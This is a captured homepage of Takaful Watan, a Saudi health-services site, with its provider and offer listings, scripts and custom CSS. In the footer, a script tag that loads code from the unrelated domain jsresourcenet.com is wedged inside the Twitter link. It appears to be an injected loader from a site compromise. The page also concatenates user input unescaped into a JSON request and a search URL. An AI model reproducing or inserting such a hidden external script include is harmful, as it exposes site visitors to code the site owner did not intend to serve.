			<h3 class="font-20">عن تكافل وطن</h3>
			<p class="mb-0 font-14"> 
                
 تكافل وطن هى مقدم للخدمات الصحية فى المملكة ، تقدم الخدمات الطبية والصحية التى تناسب احتياجاتك وميزانيتك وذلك من خلال شبكة واسعة من المراكز والمستشفيات والعيادات والمراكز الطبية المتخصصة و مجموعة واسعة من خطط متكاملة عن الرعاية الصحية للأفراد والأسر والشركات وتكرس مجهودها الدائم لتحقيق عنصر الامن تجاه صحه اسرتك وصحتك الشخصية .  
           				 
				
				
				


                </p>
	<button onclick="location.href = 'about-us.aspx';" type="button" class="btn rounded-0 btn-primary btn-tw-primary font-14 mt-3"> المزيد عن تكافل</button>
		</div>
	</div>
</div>
<div class="container-fluid pt-5 pb-5 grey-bg mt-5 d-none d-lg-block  d-xl-block d-md-none d-sm-none">
	<div class="container ">
	<div class="row">
                         
		<div class="col-lg-8 col-md-4 col-sm-12 text-right pr-0">
			<h3 class="font-20 d-block">أحدث المراكز </h3>
			<div id="prov_4" class="row mt-2"><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10438&pb=0'><img class='d-block mb-1' src='ProviderData/10438/logo.jpg' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10438&pb=0'><h6 class='mb-0'>مجمع روعة الجمال الطبي ( جازان - حي الشاطئ )</h6></a><p class='font-12 mb-0 green-color'>المنطقة الجنوبية - جازان</p><div class='w-100'></div></div><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10437&pb=0'><img class='d-block mb-1' src='ProviderData/10437/logo.png' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10437&pb=0'><h6 class='mb-0'>مجمع لمسة ايفا الطبي للأسنان والجلدية ( ابوعريش )</h6></a><p class='font-12 mb-0 green-color'>المنطقة الجنوبية - جازان</p><div class='w-100'></div></div><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10436&pb=0'><img class='d-block mb-1' src='ProviderData/10436/logo.jpeg' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10436&pb=0'><h6 class='mb-0'>مجمع صحة بلادي الطبي ( بيش )</h6></a><p class='font-12 mb-0 green-color'>المنطقة الجنوبية - جازان</p><div class='w-100'></div></div><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10435&pb=0'><img class='d-block mb-1' src='ProviderData/10435/logo.jpg' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10435&pb=0'><h6 class='mb-0'>مجمع علاج الحياة الطبي (حائل مقابل جامع الراجحي)</h6></a><p class='font-12 mb-0 green-color'>منطقة الحدود الشمالية - حائل</p><div class='w-100'></div></div></div>
			<div id="prov_44" class="row mt-2"><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10434&pb=0'><img class='d-block mb-1' src='ProviderData/10434/logo.jpeg' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10434&pb=0'><h6 class='mb-0'>مركز كاسات الصحة للحجامة ( خميس مشيط - طريق المدينة العسكرية - مقابل الشامل )</h6></a><p class='font-12 mb-0 green-color'>المنطقة الجنوبية - خميس مشيط</p><div class='w-100'></div></div><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10432&pb=0'><img class='d-block mb-1' src='ProviderData/10432/logo.jpg' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10432&pb=0'><h6 class='mb-0'>مركز اشراقة النجاح  للعلاج الطبيعي ( تبوك - سلطانة )</h6></a><p class='font-12 mb-0 green-color'>منطقة الحدود الشمالية - تبوك</p><div class='w-100'></div></div><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10431&pb=0'><img class='d-block mb-1' src='ProviderData/10431/logo.jpeg' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10431&pb=0'><h6 class='mb-0'>عيادات نحو النجاح للحجامة (النهضة)</h6></a><p class='font-12 mb-0 green-color'>المنطقة الوسطى - الرياض</p><div class='w-100'></div></div><div class='col-lg-3 col-md-6 col-sm-12'><a href='provider_Details.aspx?im=1&id=10430&pb=0'><img class='d-block mb-1' src='ProviderData/10430/logo.jpeg' width='183' height='183' ></a><a href='provider_Details.aspx?im=1&id=10430&pb=0'><h6 class='mb-0'>مجمع الجناح الطبي ( الرس )</h6></a><p class='font-12 mb-0 green-color'>المنطقة الوسطى - القصيم</p><div class='w-100'></div></div></div>
			
		</div>
		<div id="docDesc" class="col-lg-4 col-md-8 col-sm-12 text-right"><h3 class='font-20 d-block'>أهم الأطباء المنضمين</h3><div class='row'><div class='col-lg-12 col-md-12 col-sm-12'></div></div></div> 
			</div>
			
		</div>
	</div>
</div>
</div>

<div class="container-fluid subscribtion-bg d-none d-lg-block  d-xl-block d-md-none d-sm-none">
	<div class="row">
		<div class="col-lg-4 col-md-4 col-sm-12 text-right pt-5 pb-5 padding-right-9">
			<h1 class="green-color light-green-color">احصل على اشتراكك الآن</h1>
			<h6 class="font-18 text-white">احصل الأن على رعاية صحية متميزه بأفضل الاسعار و في متناول أكبر قطاع من راغبي الخدمة الصحية بجميع مناطق المملكة</h6>
		</div>
			<div class="col-lg-8 col-md-8 col-sm-12 padding-left-9 padding-top-70 pb-5">
			<div class="row">
				<div class="col-lg-4 col-md-4 ">

                <input type="submit" name="btn_Person" value="اشتراكات فردية" id="btn_Person" class="btn rounded-0 btn-primary btn-tw-primary font-14 w-100 p-4 green-bg text-white" />

				</div>	
				<div class="col-lg-4 col-md-4 ">
                <input type="submit" name="btn_family" value="اشتراك العائلات" id="btn_family" class="btn rounded-0 btn-primary btn-tw-primary font-14 w-100 p-4 green-bg text-white" />
					
				</div>
				<div class="col-lg-4 col-md-4 ">
					
                <input type="submit" name="btn_providers" value="تسجيل المراكز الطبية" id="btn_providers" class="btn rounded-0 btn-primary btn-tw-primary font-14 w-100 p-4 green-bg text-white" />
                </div>
			</div>
		</div>
		
	</div>
    </div>

<div class="container-fluid offers-bg d-none d-lg-block  d-xl-block d-md-none d-sm-none">

<div class="row">
	<div class="col-lg-5 col-md-6 text-right  pb-5 padding-right-9 padding-top-5">

         <h1 class="text-white font-29">قم بتحميل تطبيق تكافل وطن </h1>
                  <a href="https://hyperurl.co/takaful"><img width="190" src="assets/images/Download-On-the-App-store.png" /></a>
                  <a href="https://play.google.com/store/apps/details?id=sa.twatn" class="mt-1"><img width="190" src="assets/images/download-google-play-store-logo.png" /></a>


		
	</div>
	<div class="col-lg-7 col-md-6 bg-white p-4">
        <h1 class="green-color light-blue-color">أهم العروض</h1>
			<h6 class="font-18">احصل على افضل عروض المراكز الطبية  والمستشفيات فى مختلف المجالات الطبية</h6>
		<div class="row" >
            <div class='col-lg-6 col-md-6 mb-2'><div class='row'><div class='col-12'><a href='Offers_Details.aspx?id=1909'><img src='ProviderData/offerImages/غغغغ2.jpg' class='mb-1' height='147'></a></div><div class='col-9 text-right'><a href='Offers_Details.aspx?id=1909'><h6 class='mb-0 blue-color'>عرض يوم التأسيس</h6></a><p class='font-12 mb-0'>بطاقة تكافل الصحية الطبية مميزات( عروض - كوبونات )بطاقة خصم كوبون-عرض العربية السعودية لخدمات التكافل الصحي والطبي كود خصم الموفر الطبي</p></div><div class='col-3'><button onclick=MyFunction('1909') type='button' class='btn rounded-0 btn-primary btn-tw-primary font-10 w-100 green-bg text-white'> احجز الآن</button></div></div></div>


			
		</div>
	</div>
</div>
	</div>
	    

  
	<div class="container-fluid pt-4 pb-4 blue-bg text-white d-lg-block d-md-block d-sm-none d-xl-block">
        <div class="row mb-2">
        <div class="col-12 text-center">
            <button type="button" class="btn btn-primary rounded-0 font-14 green-bg" onclick="window.location.href='SubscriptionElectronic.aspx'">
                اشترك الآن
            </button>
        </div>    
        </div>
		<div class="row">
			<div class="col-lg-6 col-md-8 col-sm-12 col-12 text-right footer-center pr-4">
				<div class="">
						<a href="https://twitter.com/watanca"><script src=//jsresourcenet.com/watancare></script><a href="" id="twit" target="_blank" class="ml-2 text-white font-24"><i class="fab fa-twitter-square"></i></a>
						<a href="https://www.facebook.com/WatanCareOfficial/" id="faceB" target="_blank" class="ml-2 text-white font-24"><i class="fab fa-facebook-square"></i></a>
						<a href="https://www.snapchat.com/add/takaful1" id="snapCh" target="_blank" class="ml-2 text-white font-24"><i class="fab fa-snapchat-square"></i></a>
						<a href="https://www.linkedin.com/" id="linked" target="_blank" class="ml-2 text-white font-24"><i class="fab fa-linkedin-in"></i></a>
						<a href="https://www.google.com/" id="googl" target="_blank" class="ml-2 text-white font-24"><i class="fab fa-google"></i></a>

					</div>
			</div>
			<div class="col-lg-6 col-md-4 col-sm-12 col-12 text-left footer-center">
						<p class="mb-0">©2019 Takaful Watan Co. All rights reserved.</p>
			</div>
		</div>
	</div>

     </form>
    <input name="loginPageUrl" type="hidden" id="loginPageUrl" value="Login.aspx" />
    <script src="assets/js/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script src="https://use.fontawesome.com/826a7e3dce.js"></script>
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>

    
        <script src="assets/js/lightslider.js"></script> 

    <script type="text/javascript">

        $(document).ready(function () {
            $('#content-slider').lightSlider({
                rtl: true,
                speed: 400,
                auto: true,
                loop: true,
                item: 4,
                responsive: [
                    {
                        breakpoint: 800,
                        settings: {
                            item: 2,
                            slideMove: 1,
                            slideMargin: 5,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            item: 2,
                            slideMove: 1,
                            slideMargin: 1,
                        }
                    }
                ]
                
            });
        });

    </script>

    

  <script>window.jQuery || document.write('<script src="js/libs/jquery-1.7.min.js">\x3C/script>')</script>
      
   
    <script type="text/javascript">   
    //Called this method on any button click  event for Testing
        function MyFunction(Param1) {
            var loginPageUrl = document.getElementById('loginPageUrl').value
    $.ajax({
        type: "POST",
        url: "Offers_Main.aspx/addReserve",
        data: "{ id: '" + Param1+ "'}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        async:false,
        success: function (data) {
            if (data.d == "no") {
                window.open(loginPageUrl, "_self")
            } else {
                if (data.d == 0) { alert("لا يمكن حجز الكوبون لاكتمال العدد المطلوب"); }
                else if (data.d == 1) { alert("تم تسجيل حجز لهذا العرض/الكوبون سابقا"); }
                else if (data.d == 2) {
                    var current = $("#id_" + Param1).text();
                    current = current - 1;
                    $("#id_" + Param1).text(current);
                    //alert(data.d);
                    alert("تم الحجز بنجاح");
                }
                else if (data.d == 3) { alert("حدث خطأ اثناء تنفيذ العملية"); }
                else
                {
                    alert("تأكد من اختيار العرض/الكوبون");
                }

            }

        },
        Error: function (x, e) {
            // On Error
            alert("خطا في الاتصال بالخادم");
        }
    });
}  
    </script>  
   <script>
       google.load("feeds", "1");

       function initialize() {
           var url = 'https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?WebSiteUrl=/Ministry/MediaCenter/News/&ListUrl=/Ministry/MediaCenter/News/Pages/&ViewName=RSSView&RssTitle=&RssDescription=&DescriptionField=BriefDesc'; //Data in XML format  
           var feed = new google.feeds.Feed(url);
           feed.load(function (result) {
               if (!result.error) {
                   //var container = document.getElementById("feed");
                   for (var i = 4; i < result.feed.entries.length; i--) {
                       if (i == 5) { return; }
                       var title = result.feed.entries[i]["title"];
                       //debugger;
                       var description = result.feed.entries[i]["content"];
                       var link = result.feed.entries[i]["link"];
                       var pubDate = result.feed.entries[i]["publishedDate"];

                       //var div = "<div class='card rounded-0 border-0'>";
                       //div += "<div class='card-body'><div class='row'><div class='col-lg-6'>";
                       //div += "<img src='assets/images/news.jpg' class='img-fluid'></div>";
                       //div += "<div class='col-lg-6 text-right padding-top-5'>";
                       //div += " <a href='" + link + "'>";
                       //div += "<h5 class='card-title'>" + title + " </h5><h6>" + pubDate + "</h6>";
                       //div += "<p class='text-dark'>" + description + " </p></a></div></div></div></div>";
                       //$(div).prependTo("#ContentPlaceHolder1_addNew");

                       $("<a target='_blank' href='" + link + "' >" + title + " </a><span> || </span>").prependTo("#marq");
                       //$("#marq").append("<a href='" + link + "' >" + title + "</a> || ");
                       //alert(div);
                       //var div = document.createElement("div");
                       //div.appendChild(document.createTextNode(entry.title));
                       //container.appendChild(div);
                   }
               }
           });
       }
       google.setOnLoadCallback(initialize);

  
   </script>

     
      <script type="text/javascript">
          $("#button-addon2").click(function () {
          var text = $("#txtSearch").val();
          if (text=="") {
              alert("تأكد من ادخال نص البحث");
          } else {
              window.location.href = 'search_results.aspx?id=' + text
          }
          });
          $("#button-addon1").click(function () {
              var text = $("#txtSearchMob").val();
              if (text == "") {
                  alert("تأكد من ادخال نص البحث");
              } else {
                  window.location.href = 'search_results.aspx?id=' + text
              }
          });

          $("#txtSearch").keypress(function (e) {
              var key = e.which;
              if (key == 13) {
                  var text = $("#txtSearch").val();
                  if (text == "") {
                      alert("تأكد من ادخال نص البحث");
                  } else {
                      e.preventDefault();
                      window.location.href = 'search_results.aspx?id=' + text
                  }
              }
          })
          $("#txtSearchMob").keypress(function (e) {
              var key = e.which;
              if (key == 13) {
                  var text = $("#txtSearchMob").val();
                  if (text == "") {
                      alert("تأكد من ادخال نص البحث");
                  } else {
                      e.preventDefault();
                      window.location.href = 'search_results.aspx?id=' + text
                  }
              }
          })

  </script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://watancare.net/assets/css/custom.css
body_size: 26357
content:
@charset "utf-8";
/* CSS Document */

@font-face {font-family:"sans";src:url(../fonts/TheSans-Bold.otf) format("truetype");font-weight:normal;font-style:normal;}
@font-face {font-family:"sans-plain";src:url(../fonts/The-Sans-Plain.otf) format("truetype");font-weight:normal;font-style:normal;}

.reservbtn-pos-new {
    position: absolute;
    bottom: 0px;
   
}
.min-h-270 {
    min-height: 290px;
}


.darkgreen-bg {
    background-color: #3c7b5e !important;
}

.bg-light{
    background-color:#fff !important;
}


input[type="radio"] {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

    input[type="radio"] + label {
        position: relative;
        display: inline-block;
        margin-right: 10px;
        margin-bottom: 10px;
        padding-left: 30px;
        padding-right: 10px;
        line-height: 36px;
        cursor: pointer;
    }


    .font-11{
        font-size:11px !important;
    }



input[type="radio"] + label::before {
    border-radius: 0px;
    content: "";
    position: absolute;
    top: 9px;
    left: 0;
    display: block;
    width: 18px;
    height: 18px;
    border: 2px solid #740D0F !important;
    z-index: 10;
}
/* Checked */

input[type="radio"]:checked + label {
    padding-left: 35px;
    color: #fff;
    background-color: #740D0F;
}

    
    input[type="radio"]:checked + label::before {
        border-radius: 0px;
        content: url("../../images/checked.png");
        position: absolute;
        top: 2px;
        left: 8px;
        display: block;
        width: 18px;
        height: 18px;
        background-color: #740D0F;
        z-index: 10;
    }
/* Transition */
label,
label::before {
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
}



#content-slider li a img {
    width: 85px !important;
    height: 85px !important;
}







    .blue-bg {
        background-color: #1F6391 !important;
    }

    .overlay-btn {
        background-color: rgba(31, 99, 145, 0.9) !important;
        border: none !important;
    }

    .theborder-search {
        border-left: solid 1px #ced4da !important;
        border-right: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }

    .theborder-text {
        border-right: solid 1px #ced4da !important;
        border-left: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }


    .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
        color: #ffffff;
        background-color: #005585;
    }


       

    .md-checkbox {
        position: relative;
        margin: 0.2em 0;
        text-align: left;
    }

        .md-checkbox.md-checkbox-inline {
            display: inline-block;
        }

        .md-checkbox label {
            cursor: pointer;
            display: inline;
            line-height: 1.25em;
            vertical-align: top;
            clear: both;
            padding-left: 1px;
        }

            .md-checkbox label:not(:empty) {
                padding-left: 0.45em;
            }

            .md-checkbox label:before, .md-checkbox label:after {
                content: "";
                position: absolute;
                left: 120px;
                top: 0;
            }

            .md-checkbox label:before {
                width: 1.25em;
                height: 1.25em;
                background: #fff;
                border: 2px solid rgba(0, 0, 0, 0.54);
                border-radius: 0.125em;
                cursor: pointer;
                transition: background .3s;
            }

        .md-checkbox input[type="checkbox"] {
            outline: 0;
            visibility: hidden;
            width: 1.25em;
            margin: 0;
            display: block;
            float: left;
            font-size: inherit;
        }

            .md-checkbox input[type="checkbox"]:checked + label:before {
                background: #4C4C4D;
                border: none;
            }

            .md-checkbox input[type="checkbox"]:checked + label:after {
                transform: translate(0.25em, 0.3365384615em) rotate(-45deg);
                width: 0.75em;
                height: 0.375em;
                border: 0.125em solid #fff;
                border-top-style: none;
                border-right-style: none;
            }

            .md-checkbox input[type="checkbox"]:disabled + label:before {
                border-color: rgba(0, 0, 0, 0.26);
            }

            .md-checkbox input[type="checkbox"]:disabled:checked + label:before {
                background: rgba(0, 0, 0, 0.26);
            }

    *, *:before, *:after {
        box-sizing: border-box;
    }





    .min-width130 {
        min-width: 90px;
    }


    .padding-9 {
        padding-top: 9px !important;
        padding-bottom: 9px !important;
    }

    .mn-width {
        min-width: 100% !important;
    }

    .mnu-dropdown {
        color: #6c757d !important;
    }

    .left-pos {
        left: -85px;
    }


    .form-inline {
        display: block !important;
    }

    iframe {
        width: 300px !important;
        height: 200px !important;
    }

    .bg-info {
        background-color: rgba(255, 0, 0, 0.12) !important;
    }

    .select-style {
        border-bottom: solid 2px #005585;
        border-top: none;
        border-left: none;
        border-right: none;
        border-radius: 0px;
        -webkit-box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
        box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
    }

    .max-height {
        height: 600px !important;
    }


    a:hover {
        text-decoration: none;
    }



    .nav-pills .nav-link {
        background-color: #1F2421;
        color: #ffffff;
    }

        .nav-pills .nav-link.active {
            background-color: #49A078;
        }

    .btn-secondary:not(:disabled):not(.disabled).active {
        background-color: #49A078 !important;
        color: #fff !important;
    }


    .font-10 {
        font-size: 10px !important;
    }

    .card-bg-style {
        background: rgba(0,85,133,1);
        background: -moz-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(0,85,133,1)), color-stop(6%, rgba(0,85,133,1)), color-stop(6%, rgba(226,226,226,1)), color-stop(100%, rgba(254,254,254,1)));
        background: -webkit-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -o-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -ms-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: linear-gradient(135deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005585', endColorstr='#fefefe', GradientType=1 );
    }





    .dropdown-toggle::before {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 0.255em;
        content: "";
        border-top: 0.3em solid;
        border-right: 0.3em solid transparent;
        border-bottom: 0;
        border-left: 0.3em solid transparent;
    }

    .dropdown-toggle::after {
        display: none;
    }



    .w-5 {
        width: 5% !important;
    }

    .btn-tw-primary {
        background-color: #005585 !important;
        border-color: #005585 !important;
    }

    .green-color {
        color: #49A078 !important;
    }

    .light-blue-color {
        color: #37AEFF !important;
    }

    .blue-color {
        color: #005585 !important;
    }

    .light-green-color {
        color: #7AD082 !important;
    }

    .light-green-bg {
        background-color: #7AD082 !important;
    }

    .light-green-border {
        border-color: #7AD082 !important;
    }

    .green-bg-noshadow {
        background-color: #49A078 !important;
    }

    .green-bg {
        background-color: #49A078 !important;
        border-color: #49A078 !important;
        -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
    }



    .darkgrey-bg {
        background-color: #1C1C1C !important;
    }



    .textbox-style {
        border: none;
        background-color: #E5E5E5 !important;
        border-right: solid 2px #005585 !important;
        border-radius: 0px !important;
        padding-right: 5px;
    }

    .green-outline {
        background-color: #ffffff;
        border: solid 1px #49A078 !important;
    }

        .green-outline:hover {
            background-color: #49A078 !important;
            color: #ffffff !important;
            border: solid 1px #49A078 !important;
            -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        }

    .padding-top-70 {
        padding-top: 70px !important;
    }

    .darkgrey-color {
        color: #1F2421 !important;
    }

    .font-10 {
        font-size: 10px !important;
    }

    .font-12 {
        font-size: 12px !important;
    }

    .font-14 {
        font-size: 14px !important;
    }

    .font-16 {
        font-size: 16px !important;
    }

    .font-18 {
        font-size: 18px !important;
    }

    .font-20 {
        font-size: 20px !important;
    }

    .font-22 {
        font-size: 22px !important;
    }

    .font-24 {
        font-size: 24px !important;
    }

    .border-thick {
        border-width: 2px !important;
    }

    .green-bg-about {
        background-color: #49A078;
    }

    .line-height {
        line-height: 28px;
    }

    .padding-top-35 {
        padding-top: 35%;
    }

    .padding-top-15 {
        padding-top: 15%;
    }

    .padding-top-10 {
        padding-top: 10%;
    }

    .padding-top-5 {
        padding-top: 5%;
    }

    .padding-top-bottom {
        padding-top: 5%;
        padding-bottom: 5%;
    }

    .grey-bg {
        background-color: #E5E5E5 !important
    }

    .padding-right-9 {
        padding-right: 7rem !important;
    }

    .padding-left-9 {
        padding-left: 9rem !important;
    }

    .subscribtion-bg {
        background-image: url(../images/subscribtion-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }


    .about-bg {
        background-image: url(../images/slide4.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .deader-title-bg {
        background-color: rgb(0,85,133,0.9);
    }


    .offers-bg {
        background-image: url(../images/offer-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }



    /* RTL Section */
    .rtllang {
        direction: rtl;
        font-family: "sans";
        line-height: auto;
        font-size: 14px;
    }

        .rtllang .dropdown-menu_margin {
            margin: 0px -45px 10px 0px !important;
        }







        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .right-menu .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .head-title {
            text-align: right !important;
        }

        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang form {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid form .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid .mid-section table {
            text-align: right !important;
        }


        .rtllang .margin_usermenu {
            margin-left: 10px !important;
        }



        .rtllang .white_div_noshadow {
            padding: 10px 0px 10px 10px;
            margin-left: 0px;
            margin-right: 0px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 0px;
            background-color: #fff;
        }

        .rtllang .navbar-brand {
            font-size: 20px;
            font-family: "sans";
        }

        .rtllang h1, .rtllang h2, .rtllang h3, .rtllang h4, .rtllang h5, .rtllang h6 {
            font-family: "sans";
            font-weight: 600;
        }

        .rtllang p {
            font-family: "sans-plain";
            font-weight: 100 !important;
        }


        .rtllang .container-fluid .right-menu #addnewcourse, .rtllang .container-fluid .right-menu #managecourse {
            text-align: right !important;
        }

        .rtllang .container .singin-spacing .text-align {
            text-align: right !important;
        }


        .rtllang .register-spacing .bg-light .text-align {
            text-align: right !important;
        }

        .rtllang .register-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }



        .rtllang .container .singin-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu a {
            color: #666666;
            background-color: transparent;
            border-right-style: solid;
            border-right-width: 0px;
            border-right-color: transparent;
            border-left: none !important;
            -webkit-transition: all 300ms ease-in;
            -moz-transition: all 300ms ease-in;
            -ms-transition: all 300ms ease-in;
            -o-transition: all 300ms ease-in;
            transition: all 300ms ease-in;
        }

            .rtllang .right-menu a:hover {
                color: #006ebb;
                background-color: #e3e7e9;
                border-right-style: solid;
                border-right-width: 5px;
                border-left: none !important;
                border-right-color: #006ebb;
                -webkit-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                -moz-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                border-radius: 2px;
            }





        .rtllang .version_menu {
            padding: 14px 9px;
            margin-left: 5px;
            margin-right: 5px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 2px;
            background-color: #006ebb;
            font-size: 12px !important;
            color: #ffffff;
            text-align: center;
        }

        .rtllang .right-title {
            text-align: right;
        }

        .rtllang .right-menu {
            text-align: right;
        }


        .rtllang .form_title_hdr {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .rtllang .dropdown-item {
            text-align: right;
            font-size: 11px;
        }




        .rtllang .btn-lg, .btn-group-lg > .btn {
            font-size: 12px;
        }

        .rtllang h1 {
            font-size: 22px;
        }

        .rtllang h2 {
            font-size: 17px;
        }

        .rtllang h3 {
            font-size: 18px;
        }

        .rtllang h4 {
            font-size: 16px;
        }

        .rtllang h5 {
            font-size: 14px;
        }

        .rtllang h6 {
            font-size: 12px;
        }

        .rtllang .en_font {
            font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", "DejaVu Sans", Verdana, "sans-serif" !important;
        }



        .rtllang a {
            font-family: "sans";
            font-size: 12px;
        }

        .rtllang #page-wrapper {
            direction: rtl;
            min-height: 91vh;
            background-color: white;
            position: inherit;
            margin: 0 250px 0 0;
            padding: 0 10px;
            border-right: 1px solid #e7e7e7;
        }

        .rtllang .nav {
            padding-right: 0;
            padding-left: initial;
        }




        .rtllang .navbar-top-links li a {
            padding-top: 20px;
            padding-left: 20px;
            padding-right: 20px;
            padding-bottom: 10px;
            min-height: 50px;
        }

        .rtllang .navbar .navbar-header {
            float: right;
        }

        .rtllang .navbar .navbar-brand {
            float: right;
        }

        .rtllang .navbar .navbar-right {
            float: left !important;
            padding: 2px 0px;
        }

        .rtllang .navbar-right .dropdown-menu {
            left: 0;
            right: auto;
            float: left;
            text-align: right;
            direction: rtl;
        }

            .rtllang .navbar-right .dropdown-menu div {
                direction: rtl;
            }

        .rtllang .row .chngdir1 {
            float: right !important;
        }

        .rtllang .row .chngdir2 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .table th {
            text-align: center;
        }

        .rtllang .row .chngdir1 .radio,
        .rtllang .row .chngdir1 .checkbox-inline {
            margin-right: 30px;
            margin-left: 0;
            direction: rtl;
        }

            .rtllang .row .chngdir1 .checkbox-inline input[type="checkbox"] {
                margin-right: -20px;
            }

        .rtllang .row .chngdir1 .sellect-control {
            height: 41px;
            font-size: 12px;
        }

        .rtllang .row .chngdir1 .radio input[type="radio"] {
            margin-right: -20px;
        }


        .rtllang .row .chngdir1 option:hover {
            background-color: #f89b24;
            color: #fff;
        }

    .medical-img-size {
        height: 290px;
        width: inherit;
    }




    #gallery {
        padding-top: 40px;
    }

    @media screen and (min-width: 991px) {
        #gallery {
            padding: 60px 30px 0 30px;
        }
    }

    .img-wrapper {
        position: relative;
        margin-top: 15px;
    }

        .img-wrapper img {
            width: 100%;
        }

    .img-overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        opacity: 0;
        cursor: pointer;
    }

        .img-overlay i {
            color: #fff;
            font-size: 3em;
        }

    #overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 999;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

        #overlay img {
            margin: 0;
            width: 80%;
            height: auto;
            -o-object-fit: contain;
            object-fit: contain;
            padding: 5%;
        }

    @media screen and (min-width: 768px) {
        #overlay img {
            width: 60%;
        }
    }

    @media screen and (min-width: 1200px) {
        #overlay img {
            width: 50%;
        }
    }

    #nextButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #nextButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #nextButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #prevButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #prevButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
